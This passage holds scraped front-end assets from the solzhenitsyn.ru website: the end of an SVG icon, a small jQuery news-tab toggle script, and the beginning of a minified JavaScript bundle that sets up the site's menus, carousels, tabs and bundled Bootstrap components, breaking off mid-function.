0-.33c-.05-.09-.39-1.02-.53-1.4s-.3-.33-.41-.33-.24-.02-.36-.03a.718.718 0 0 0-.51.22 2.1 2.1 0 0 0-.72 1.53 3.567 3.567 0 0 0 .7 1.95 7.682 7.682 0 0 0 3.1 2.94c1.88.82 1.89.57 2.23.55a1.927 1.927 0 0 0 1.31-.84 1.6 1.6 0 0 0 .14-.88 1.031 1.031 0 0 0-.35-.23zm-3.45 4.42a6.078 6.078 0 0 1-3.37-1.01l-2.356.75.765-2.26a6 6 0 0 1-1.166-3.56 6.124 6.124 0 1 1 6.127 6.08zm0-13.39a7.329 7.329 0 0 0-7.359 7.31 7.222 7.222 0 0 0 1.055 3.77l-1.328 3.92 4.072-1.29a7.492 7.492 0 0 0 3.56.9 7.305 7.305 0 1 0 0-14.61z" transform="translate(-996.938 -3866)"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://solzhenitsyn.ru/local/templates/new/skin/js/patch.js
body_size: 112
content:
$(function(){
    if($(".jsNewsToggle").length){
        $(".jsNewsToggle").on("click", function(){
            $(".jsNewsToggle").removeClass("news-title__link_active");
            $(this).addClass("news-title__link_active");
            var ind = $(".jsNewsToggle").index($(this));

            $(".jsNewsToggleLink").hide();
            $(".jsNewsToggleLink").eq(ind).show();

            $(".jsNewsToggleContent").removeClass('active');
            $(".jsNewsToggleContent").eq(ind).addClass('active');

            return false;
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://solzhenitsyn.ru/local/templates/new/skin/js/bundle.js
body_size: 224758
content:
!function(){function e(t,n,i){function r(s,a){if(!n[s]){if(!t[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[s]={exports:{}};t[s][0].call(u.exports,function(e){var n=t[s][1][e];return r(n||e)},u,u.exports,e,t,n,i)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<i.length;s++)r(i[s]);return r}return e}()({1:[function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(){function e(t){i(this,e),this.$el=App.toJquery(t),this.$list=this.$el.find("[data-menu-list]"),this.$title=this.$el.find("[data-menu-title]"),this.isOpen=!1;var n=this;App.mq.mediaBreakpointDown("lg",{match:function(){n.bindEventsMobile()},unmatch:function(){n.unbindEventsMobile()}})}return r(e,[{key:"toggleList",value:function(){var e=!this.isOpen;this.$list.slideToggle(e),this.$el.toggleClass("is-active",e),this.isOpen=e}},{key:"bindEventsMobile",value:function(){this.$title.on("click.toggle",this.toggleList.bind(this))}},{key:"unbindEventsMobile",value:function(){this.$title.off("click.toggle")}}]),e}();n["default"]=o},{}],2:[function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){window.App=window.App||{};var e=function(e,t,n){if(this.obj=this,this.name=e,n?this.el=$(t):(this.el=$(document),n=t),"function"!=typeof n)return console.warn("last argument must be a function");var r=n.call(this);return"undefined"!=typeof r?"object"!==("undefined"==typeof r?"undefined":i(r))?console.warn("constructor function must return object"):void $.extend(this,r):void 0};App.module=function(t,n,i){return this[t]?console.warn("app."+t+" is already defined!"):void(this[t]=new e(t,n,i))},e.prototype._initEvent=function(e,t){var n=this,i=void 0;if(t instanceof Array&&(i="undefined"!=typeof t[1]?t[1]:null,t=t[0]),"function"!=typeof t)return console.warn("eventHandler must be a function");var r=e.indexOf(" "),o=r!==-1,s="@"===e.substr(0,1)?this.name+".":"";s&&(e=e.substr(1));var a=o?e.substr(0,r):e,l=o?e.substr(r+1):null,c=""+s+a;this[e]||(this[e]=s?function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return n.triggerHandler.apply(n,[c].concat(t))}:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return n.trigger.apply(n,[c].concat(t))}),this.el.on(c,l,i,t)},e.prototype.on=function(e,t){var n=this;"object"===("undefined"==typeof e?"undefined":i(e))?$.each(e,function(e,t){return n._initEvent(e,t)}):n._initEvent(e,t)},e.prototype.off=function(e,t){this.el.off(e,t)},e.prototype.trigger=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];("string"==typeof n[0]||n[0]instanceof jQuery?this.el.find(n[0]):this.el).trigger(e,n.length>1?n.slice(1):n)},e.prototype.triggerHandler=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return this.el.triggerHandler(e,n)}}()},{}],3:[function(e,t,n){"use strict";function i(e){return(0,u.find)(h,function(t){return t.key===e})}function r(e){return h[e]}function o(e){var t=i(e),n=h.indexOf(t);if(n<0)return null;var o=parseInt(r(h.indexOf(t)).value,10);return 0===o?o:o-1+"px"}function s(e){return i(e).value}function a(e,t){d.register("screen and (min-width:"+s(e)+")",t)}function l(e,t){d.register("screen and (max-width:"+o(e)+")",t)}function c(e,t){return d.register(e,t)}var u=e("lodash/collection"),d=e("enquire.js"),h=[{key:"xs",value:0},{key:"sm",value:"576px"},{key:"md",value:"768px"},{key:"lg",value:"992px"},{key:"xl",value:"1260px"}];n.getBreakpointDown=o,n.getBreakpointUp=s,n.mediaBreakpointUp=a,n.mediaBreakpointDown=l,n.mediaBreakpoint=c},{"enquire.js":23,"lodash/collection":246}],4:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=e("nouislider"),l=i(a),c=e("wnumb"),u=i(c),d=e("lodash/lang"),h=e("cleave.js"),p=(i(h),function(){function e(t){var n=t.el,i=t.sliderEl,o=t.inputs;r(this,e),this.el=n,this.sliderEl=i,this.inputs=o,this.inputFrom=this.inputs[0],this.inputTo=this.inputs[1],this.initSlider()}return s(e,[{key:"initSlider",value:function(){var e=this;this.slider=l["default"].create(this.sliderEl,{connect:!0,start:[this.getMin(),this.getMax()],range:{min:[this.getMin()],max:[this.getMax()]},step:1,format:(0,u["default"])({decimals:0,thousand:" "})}),this.slider.on("update",function(t,n){(n?e.inputTo:e.inputFrom).value=t[n]})}},{key:"getMax",value:function(){var e=parseInt(this.el.dataset.max);return(0,d.isNumber)(e)&&e===e?e:(console.error("data-max value must be a number (expect "+(Number.isNaN(e)?"NaN":"undefined"==typeof e?"undefined":o(e))+")"),0)}},{key:"getMin",value:function(){var e=parseInt(this.el.dataset.min);return(0,d.isNumber)(e)&&e===e?e:(console.error("data-min value must be a number (expect "+(Number.isNaN(e)?"NaN":"undefined"==typeof e?"undefined":o(e))+")"),0)}}]),e}());n["default"]=p},{"cleave.js":16,"lodash/lang":331,nouislider:382,wnumb:390}],5:[function(e,t,n){"use strict";var i=function(e,t){return t.responsiveTabs=function(n){t.currentPosition="tabs";var i={xs:"sm",sm:"md",md:"lg",lg:"xl",xl:"xxl"},r=e(".nav-tabs.responsive"),o="d-none",s="",a="";void 0===n&&(n=["sm"]),e.each(n,function(){o+=" d-"+i[this]+"-flex",s+=" d-"+i[this]+"-none"}),e.each(r,function(t){var n,i=e(this),r=i.find(".nav-link");void 0===i.attr("id")&&i.attr("id","tabs-"+t),n=e("<div></div>",{"class":"cards-group accordion responsive"+s,id:"collapse-"+i.attr("id")}),e.each(r,function(){var t=e(this),r=void 0===t.attr("class")?"":t.attr("class"),o="accordion-toggle collapsed",s=void 0===t.parent().attr("class")?"":t.parent().attr("class"),l="card",c=t.get(0).hash.replace("#","collapse-");r.length>0&&(o+=" "+r),s.length>0&&(s=s.replace(/\bactive\b/g,""),l+=" "+s,l=l.replace(/\s{2,}/g," "),l=l.replace(/^\s+|\s+$/g,"")),t.parent().hasClass("active")&&(a="#"+c),n.append(e("<div>").attr("class",l).html(e("<div>").attr("class","card-header").html(e("<div>").attr("class","mb-0").html(e("<a>",{"class":o,"data-toggle":"collapse","data-parent":"#collapse-"+i.attr("id"),href:"#"+c,html:t.html()+'<span class="accordion-toggle__icon"></span>'})))).append(e("<div>",{id:c,"class":"collapse"})))}),i.next().after(n),i.addClass(o),e(".tab-content.responsive").addClass(o),a&&e(a).collapse("show")}),t.checkResize(),t.bindTabToCollapse()},t.checkResize=function(){e(".cards-group.responsive").is(":visible")===!0&&"tabs"===t.currentPosition?(t.tabToPanel(),t.currentPosition="panel"):e(".cards-group.responsive").is(":visible")===!1&&"panel"===t.currentPosition&&(t.panelToTab(),t.currentPosition="tabs")},t.tabToPanel=function(){var t=e(".nav-tabs.responsive");e.each(t,function(t,n){var i=e(n).next(".tab-content").find(".tab-pane");e.each(i,function(t,n){var i=e(n).attr("id").replace(/^/,"#collapse-");e(n).removeClass("tab-pane").addClass("card-block fw-previous-tab-pane").appendTo(e(i))})})},t.panelToTab=function(){var t=e(".cards-group.responsive");e.each(t,function(t,n){var i=e(n).attr("id").replace("collapse-","#"),r=e(i).next(".tab-content")[0],o=e(n).find(".card-block.fw-previous-tab-pane");o.removeClass("card-block fw-previous-tab-pane").addClass("tab-pane").appendTo(e(r))})},t.bindTabToCollapse=function(){var n=e(".nav-tabs.responsive").find("li a"),i=e(".cards-group.responsive").find(".collapse");n.on("shown.bs.tab",function(n){if("tabs"===t.currentPosition){var i=e(n.currentTarget.hash.replace(/#/,"#collapse-"));if(i.collapse("show"),n.relatedTarget){var r=e(n.relatedTarget.hash.replace(/#/,"#collapse-"));r.collapse("hide")}}}),i.on("shown.bs.collapse",function(n){if("panel"===t.currentPosition){var i=e(n.target).context.id.replace(/collapse-/g,"#");e('a[href="'+i+'"]').tab("show");var r=e(n.currentTarget).closest(".cards-group.responsive");e(r).find(".card-block").removeClass("active"),e(n.currentTarget).find(".card-block").addClass("active")}})},e(window).resize(function(){t.checkResize()}),t}(window.jQuery,i||{});t.exports=i},{}],6:[function(e,t,n){"use strict";function i(){function e(){return Math.random().toString(16).slice(-4)}return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}Object.defineProperty(n,"__esModule",{value:!0}),n["default"]=i},{}],7:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=e("lodash/collection"),a=e("./modules/sliders"),l=e("./lib/uniqueid"),c=i(l);window.jQuery=window.$=e("jquery"),window.Popper=e("popper.js"),window.MobileDetect=e("mobile-detect"),e("svgxuse"),e("bootstrap"),e("slick-carousel"),e("izimodal")(window,$),e("select2"),e("jquery-mousewheel")($),e("jplayer"),e("jplayer/dist/add-on/jplayer.playlist.js");var u=e("masonry-layout");e("imagesloaded")($),e("./lib/module"),App.$document=$(document),App.$window=$(window),App.$body=$("body"),App.Inputmask=e("inputmask"),App.toJquery=function(e){return e instanceof jQuery?e:$(e)},App.mq=e("./lib/mq.js"),App.slideoutOpened=!1;var d=e("./lib/responsive-tabs");e("./modules"),$(function(){d.responsiveTabs(["xs","sm"]);new a.IndexSlider(document.querySelector(".js-index-slider-ul"),{slidesToShow:1,slidesToScroll:1,asNavFor:".js-index-nav-slider",dots:!1,arrows:!1,fade:!0,speed:500,infinite:!0,cssEase:"linear",adaptiveHeight:!0}),new a.IndexNavSlider(document.querySelector(".js-index-nav-slider"),{slidesToShow:1,slidesToScroll:1,asNavFor:".js-index-slider-ul",dots:!1,arrows:!0,autoplay:!0,autoplaySpeed:4e3,fade:!0,speed:500,infinite:!0,cssEase:"fade-in",responsive:[{breakpoint:1026,settings:{autoplay:!1}}]}),new a.BooksSlider(document.querySelector(".js-books-slider-ul"),{slidesToShow:5,slidesToScroll:5,speed:500,cssEase:"linear",dots:!0,arrows:!0,appendDots:".books-slider__dots",responsive:[{breakpoint:1100,settings:{slidesToShow:4,slidesToScroll:4,appendArrows:".books-slider__dots"}},{breakpoint:1026,settings:{slidesToShow:3,slidesToScroll:3,arrows:!0,appendArrows:".books-slider__dots",dots:!1}},{breakpoint:668,settings:{slidesToShow:2,slidesToScroll:2,arrows:!0,appendArrows:".books-slider__dots",dots:!1}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,appendArrows:".books-slider__dots"}}]});$(".js-event-slider-ul").each(function(){new a.EventSlider(this,{slidesToShow:1,slidesToScroll:1,speed:500,cssEase:"linear",dots:!0,arrows:!0,responsive:[{breakpoint:1360,settings:{appendArrows:".news-slider__dots"}},{breakpoint:1026,settings:"unslick"}]})}),$(".js-news-slider-ul").each(function(){new a.NewsSlider(this,{slidesToShow:4,slidesToScroll:4,speed:500,cssEase:"linear",dots:!0,arrows:!0,responsive:[{breakpoint:1026,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:667,settings:{slidesToShow:2,slidesToScroll:2,arrows:!0,dots:!1}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1}}]})});new a.DatesSlider(document.querySelector(".js-dates-slider-ul"),{asNavFor:".js-dates-nav-slider",slidesToShow:1,slidesToScroll:1,dots:!1,centerMode:!0,arrows:!1,speed:500,fade:!0,cssEase:"linear",responsive:[{breakpoint:1023,settings:"unslick"}]}),new a.DatesNavSlider(document.querySelector(".js-dates-nav-slider"),{asNavFor:".js-dates-slider-ul",slidesToShow:6,slidesToScroll:3,vertical:!0,verticalSwiping:!0,centerMode:!0,focusOnSelect:!0,infinite:!1,speed:1e3,autoplay:!0,autoplaySpeed:2e3,dots:!1,arrows:!1,swipe:!0,responsive:[{breakpoint:1023,settings:"unslick"}]});if($(".about-section").length,$("#searchPopup").iziModal({overlayColor:"rgba(0, 0, 0, 0.7)",background:"transparent",openFullscreen:!0}),$(".nav-buttons").length&&$(document).on("click",".open-search",function(e){e.preventDefault(),$("#searchPopup").iziModal("open")}),$(".book-page-section__info-tabs").length&&($(".info-tab-content").on("show.bs.collapse",function(){$('.tab-name__a[href="#'+$(this).attr("id")+'"]').addClass("active")}).on("hide.bs.collapse",function(){$('.tab-name__a[href="#'+$(this).attr("id")+'"]').removeClass("active")}),$(".info-tab-content__toggle-link").on("click",function(){$(this).closest(".info-tab-content").collapse("hide")})),$(".audio-player").length){$(".listen-to__link").on("click",function(e,t){e.preventDefault(),t=t||{};var n=$("#audiobook");n.hasClass("active")||n.trigger("click"),t.initial||$("html, body").stop().animate({scrollTop:n.offset().top},300)}),$(window).on("load",function(){var e=window.location.hash.substring(1);"audiobook"===e&&$(".listen-to__link").trigger("click",{initial:!0})});var e=[];$(".jp-playlist a").each(function(){var t={};t.title=$(this).text().trim(),t.mp3=$(this).attr("href"),e.push(t)}),new jPlayerPlaylist({jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},e,{playlistOptions:{enableRemoveControls:!0},swfPath:"/js",solution:"html",supplied:"oga, mp3",smoothPlayBar:!0,keyEnabled:!0})}$(".masonry").length&&$(".grid").imagesLoaded().progress(function(){new u(document.querySelector(".grid"),{itemSelector:".grid-item",columnWidth:".grid-sizer",percentPosition:!0,gutter:".gutter-sizer"})});var t=function(){function e(t){r(this,e),this._id=(0,c["default"])(),this.el=t,this.$el=$(t),this.createGallery()}return o(e,[{key:"createGallery",value:function(){var e=this.$el.find(".photoalbum-card__a"),t=[],n=$();(0,s.each)(e,function(e,i){var r=e.href,o=$("<div></div>"),s=(0,c["default"])();console.log(s),t.push({href:r,id:s}),o.attr("id",s),o.append($('<img class="photoalbum-card__opened" src="'+r+'">')),e.setAttribute("data-iziModal-open","#"+s),n=n.add(o)}),n.appendTo(App.$body),n.iziModal({group:this._id,theme:"photo",navigateCaption:!1,overlayColor:"rgba(0, 0, 0, 0.7)",background:"transparent"})}}]),e}();$(".grid").length&&App.module("photoGallery",".grid",function(){var e=this;e.init=function(){e.el.each(function(e,n){new t(n)})},e.init()}),$("select").length&&$("select").select2({minimumResultsForSearch:1/0}),$(".articles-filter").length&&$(".articles-filter .dropdown").each(function(){var e=$(this);e.on("click",".dropdown-item",function(t){t.preventDefault(),e.find(".articles-filter .btn.dropdown-toggle").text($(this).text())})}),$(".articles-filter").length&&$(".articles-filter__item:first .dropdown-item").click(function(e){e.preventDefault();var t=$(this).attr("href");$(".dropdown-item").removeClass("active"),$(".js-item").removeClass("active"),$(this).addClass("active"),$(t).addClass("active")}),$(".book-page-section__description").length&&$(".book-page-section__toggle-link").click(function(){$(".book-page-section__description").css("max-height",$(".book-page-section__description").prop("scrollHeight"))}),$(".info-tab").length&&$(".tab-content__toggle-link").click(function(){$(".tab-content.show").collapse("hide")})})},{"./lib/module":2,"./lib/mq.js":3,"./lib/responsive-tabs":5,"./lib/uniqueid":6,"./modules":10,"./modules/sliders":14,bootstrap:15,imagesloaded:27,inputmask:36,izimodal:37,jplayer:39,"jplayer/dist/add-on/jplayer.playlist.js":38,jquery:41,"jquery-mousewheel":40,"lodash/collection":246,"masonry-layout":380,"mobile-detect":381,"popper.js":385,select2:387,"slick-carousel":388,svgxuse:389}],8:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}var r=e("lodash/collection"),o=e("../lib/footerMenu"),s=i(o);App.module("footer",".footer",function(){var e=this,t=e.el.find("[data-menu]");e.navs=(0,r.map)(t,function(e){return new s["default"](e)}),e.el.find(".footer__payments-title").on("click",function(){$(this).parent().toggleClass("is-active").find(".payments").slideToggle()})})},{"../lib/footerMenu":1,"lodash/collection":246}],9:[function(e,t,n){"use strict";!function(){$.fn.handleCounter=function(e){function t(e){n.attr("data-num",e),i.prop("disabled",!1),r.prop("disabled",!1),e<=o?(i.prop("disabled",!0),c.call(this,e)):null!=s&&e>=s&&(r.prop("disabled",!0),u.call(this,e)),l.call(this,e)}var n,i,r,o,s,a,l,c,u,d=this;i=d.find(".counter-minus"),n=d.find("input"),r=d.find(".counter-plus");var h={writable:!0,minimum:1,maximize:null,onChange:function(){},onMinimum:function(){},onMaximize:function(){}},p=$.extend({},h,e);o=p.minimum,s=p.maximize,a=p.writable,l=p.onChange,c=p.onMinimum,u=p.onMaximize,$.isNumeric(o)||(o=h.minimum),$.isNumeric(s)||(s=h.maximize);var f=n.val();isNaN(parseInt(f))&&(f=n.val(0).val()),a||n.prop("disabled",!0),t(f),n.val(f),i.click(function(){var e=parseInt(n.val());e>o&&(n.val(e-1),t(e-1))}),r.click(function(){var e=parseInt(n.val());(null==s||e<s)&&(n.val(e+1),t(e+1))});var m;return n.keyup(function(){clearTimeout(m),m=setTimeout(function(){var e=n.val();""==e&&(e=o,n.val(o));var i=new RegExp("^[\\d]*$");isNaN(parseInt(e))||!i.test(e)?(n.val(n.attr("data-num")),t(n.attr("data-num"))):e<o?(n.val(o),t(o)):null!=s&&e>s?(n.val(s),t(s)):t(e)},300)}),n.focus(function(){var e=n.val();0==e&&n.select()}),d}}(jQuery)},{}],10:[function(e,t,n){"use strict";e("./footer"),e("./slideout-menu"),e("./range-slider"),e("./slider"),e("./handleCounter")},{"./footer":8,"./handleCounter":9,"./range-slider":11,"./slideout-menu":12,"./slider":13}],11:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}var r=e("../lib/range-slider"),o=i(r);$(".js-range-slider").length&&App.module("rangeSlider",".js-range-slider",function(){var e=this;e.init=function(){e.el.each(function(){new o["default"]({el:this,sliderEl:this.querySelector("[data-slider]"),inputs:this.querySelectorAll("[data-input]")})})},e.init()})},{"../lib/range-slider":4}],12:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}var r=e("../lib/footerMenu"),o=i(r),s=e("lodash/collection"),a=e("disable-scroll"),l=i(a);App.module("slideoutMenu",".slideout-menu",function(){var e=this;e.isOpen=!1,e.isOpenCatalog=!1,e.currentCatalogLevel=0;var t=(this.el.find("[data-site-nav]"),e.el.find("[data-menu]")),n=e.el.find("[data-catalog]"),i=e.el.find(".slideout-menu__catalog-section-sub");e.navs=(0,s.map)(t,function(e){return new o["default"](e)}),e.openCatalog=function(){e.isOpenCatalog=!0,n.addClass("is-active")},e.closeCatalog=function(){e.isOpenCatalog=!1,n.removeClass("is-active")},e.setCatalogLevel=function(t){var n=e.currentCatalogLevel;if(e.currentCatalogLevel=t,0===t){if(n===t)return void e.closeCatalog();i.removeClass("is-active")}},e.el.find(".slideout-menu__catalog-btn").on("click",function(){e.openCatalog()}),$(".menu-toggle-btn").on("click",function(){if(!e.isOpenCatalog){e.isOpen=!e.isOpen,$(".menu-toggle-btn").toggleClass("is-active",e.isOpen),e.el.toggleClass("is-active",e.isOpen);var t=App.$body.get();return void(e.isOpen?l["default"].on(t):l["default"].off(t))}return 0===e.currentCatalogLevel?void e.closeCatalog():void e.setCatalogLevel(e.currentCatalogLevel-1)}),$(".menu-close-btn").on("click",function(){$(".menu-toggle-btn").eq(0).click()}),this.el.on("click",".slideout-menu__catalog-section-a",function(){var t=$(this).siblings(".slideout-menu__catalog-section-sub"),n=!!t.length;i.removeClass("is-active"),n&&(t.addClass("is-active"),e.setCatalogLevel(1))}),this.el.on("mousewheel",function(e){return e.stopPropagation()}),$(document).on("click",function(t){!e.isOpen||$(t.target).closest(".slideout-menu").length||$(t.target).closest(".menu-toggle-btn").length||$(".menu-toggle-btn").eq(0).click()})})},{"../lib/footerMenu":1,"disable-scroll":18,"lodash/collection":246}],13:[function(e,t,n){"use strict";App.module("slider",document,function(){this.init=function(e,t){if(!$.fn.slick||!e)return!1;var n=e instanceof jQuery?e:$(e);n.each(function(){$(this).slick(t)})}})},{}],14:[function(e,t,n){"use strict";function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0}),n.DatesNavSlider=n.DatesSlider=n.NewsSlider=n.EventSlider=n.BooksSlider=n.IndexNavSlider=n.IndexSlider=n.Slider=void 0;var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=e("lodash/object"),l={},c=n.Slider=function(){function e(t,n){o(this,e),this.el=t,this.$el=$(this.el),this._defaults=l,this.init((0,a.defaultsDeep)({},this.defaults,n))}return s(e,[{key:"init",value:function(e){this.$el.slick(e)}},{key:"defaults",get:function(){return this._defaults},set:function(e){this._defaults=(0,a.defaultsDeep)({},this._defaults,e)}}]),e}();n.IndexSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c),n.IndexNavSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c),n.BooksSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c),n.EventSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c),n.NewsSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c),n.DatesSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c),n.DatesNavSlider=function(e){function t(e,n){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n))}return r(t,e),t}(c)},{"lodash/object":342}],15:[function(e,t,n){!function(i,r){"object"==typeof n&&"undefined"!=typeof t?r(n,e("jquery"),e("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],r):r(i.bootstrap={},i.jQuery,i.Popper)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},o.apply(this,arguments)}function s(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}t=t&&t.hasOwnProperty("default")?t["default"]:t,n=n&&n.hasOwnProperty("default")?n["default"]:n;var a=function(e){function t(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(){return{bindType:a.end,delegateType:a.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}}function i(){return("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"}}function r(t){var n=this,i=!1;return e(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(n)},t),this}function o(){a=i(),e.fn.emulateTransitionEnd=r,c.supportsTransitionEnd()&&(e.event.special[c.TRANSITION_END]=n())}function s(t){return t="function"==typeof e.escapeSelector?e.escapeSelector(t).substr(1):t.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1")}var a=!1,l=1e6,c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do e+=~~(Math.random()*l);while(document.getElementById(e));return e},getSelectorFromElement:function(t){var n=t.getAttribute("data-target");n&&"#"!==n||(n=t.getAttribute("href")||""),"#"===n.charAt(0)&&(n=s(n));try{var i=e(document).find(n);return i.length>0?n:null}catch(r){return null}},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger(a.end)},supportsTransitionEnd:function(){return Boolean(a)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,n,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var o=i[r],s=n[r],a=s&&c.isElement(s)?"element":t(s);if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+": "+('Option "'+r+'" provided type "'+a+'" ')+('but expected type "'+o+'".'))}}};return o(),c}(t),l=function(e){var t="alert",n="4.0.0",i="bs.alert",o="."+i,s=".data-api",l=e.fn[t],c=150,u={DISMISS:'[data-dismiss="alert"]'},d={CLOSE:"close"+o,CLOSED:"closed"+o,CLICK_DATA_API:"click"+o+s},h={ALERT:"alert",FADE:"fade",SHOW:"show"},p=function(){function t(e){this._element=e}var o=t.prototype;return o.close=function(e){e=e||this._element;var t=this._getRootElement(e),n=this._triggerCloseEvent(t);n.isDefaultPrevented()||this._removeElement(t)},o.dispose=function(){e.removeData(this._element,i),this._element=null},o._getRootElement=function(t){var n=a.getSelectorFromElement(t),i=!1;return n&&(i=e(n)[0]),i||(i=e(t).closest("."+h.ALERT)[0]),i},o._triggerCloseEvent=function(t){var n=e.Event(d.CLOSE);return e(t).trigger(n),n},o._removeElement=function(t){var n=this;return e(t).removeClass(h.SHOW),a.supportsTransitionEnd()&&e(t).hasClass(h.FADE)?void e(t).one(a.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(c):void this._destroyElement(t)},o._destroyElement=function(t){e(t).detach().trigger(d.CLOSED).remove()},t._jQueryInterface=function(n){return this.each(function(){var r=e(this),o=r.data(i);o||(o=new t(this),r.data(i,o)),"close"===n&&o[n](this)})},t._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(d.CLICK_DATA_API,u.DISMISS,p._handleDismiss(new p)),e.fn[t]=p._jQueryInterface,e.fn[t].Constructor=p,e.fn[t].noConflict=function(){return e.fn[t]=l,p._jQueryInterface},p}(t),c=function(e){var t="button",n="4.0.0",i="bs.button",o="."+i,s=".data-api",a=e.fn[t],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},u={CLICK_DATA_API:"click"+o+s,FOCUS_BLUR_DATA_API:"focus"+o+s+" "+("blur"+o+s)},d=function(){function t(e){this._element=e}var o=t.prototype;return o.toggle=function(){var 